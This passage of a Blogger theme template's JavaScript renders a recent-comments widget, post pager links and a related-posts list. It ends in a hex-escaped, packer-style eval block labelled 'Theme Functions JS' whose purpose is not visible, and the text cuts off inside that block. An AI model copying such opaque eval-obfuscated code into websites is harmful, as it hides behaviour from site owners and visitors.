        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\